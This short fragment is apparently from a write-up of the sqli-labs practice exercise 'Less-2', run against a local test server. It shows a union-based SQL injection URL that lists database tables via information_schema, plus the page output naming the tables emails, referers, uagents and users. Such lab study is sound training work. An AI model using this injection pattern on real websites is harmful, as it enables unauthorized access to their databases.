 127.0.0.1:8080/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2